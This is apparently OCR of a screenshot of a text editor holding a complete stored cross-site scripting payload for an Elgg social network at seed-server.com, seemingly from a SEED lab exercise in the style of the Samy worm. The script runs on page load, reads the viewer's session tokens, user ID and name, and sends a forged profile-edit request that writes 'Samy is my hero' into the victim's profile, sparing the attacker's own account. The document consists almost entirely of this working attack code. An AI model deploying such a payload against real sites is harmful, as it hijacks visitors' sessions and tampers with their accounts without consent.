 Open
*Untitled Document 2
Save
*Untitled Document 1
*Untitled Document 2
1 <script>
2 window.onload = function() {
3
4     let Ajax = null;
5     let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
6     let token = "&__elgg_token="+elgg.security.token.__elgg_token;
7     let victimID = `&guid=${elgg.session.user.guid}`;
8     let name = `&name=${elgg.session.user.name}`;
9     let fields = "&description=Samy is my hero" +
"&accesslevel[description]=2" +
"&briefdescription=&accesslevel[briefdescription]=2"
+"&location=&accesslevel[location]=2" +
"&interests=&accesslevel[interests]=2" + "&skills=&accesslevel[skills]=2" +
"&contactemail=&accesslevel[contactemail]=2" +
"&phone=&accesslevel[phone]=2" + "&mobile=&accesslevel[mobile]=2" +
"&website=&accesslevel[website]=2" + "&twitter=&accesslevel[twitter]=2";
10     let content = token + ts + name + fields + victimID;
11     const SKIP_ID = 59;
12     let sendUrl = "http://www.seed-server.com/action/profile/edit";
13     if(elgg.session.user.guid  !==  SKIP_ID){
14         Ajax = new XMLHttpRequest();
15         Ajax.open("POST", sendUrl, true);
16         Ajax.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");
17         Ajax.send(content);
18     }
19 }
20 </script>
Plain Text
Tab Width: 8
Ln 20, Col 10
INS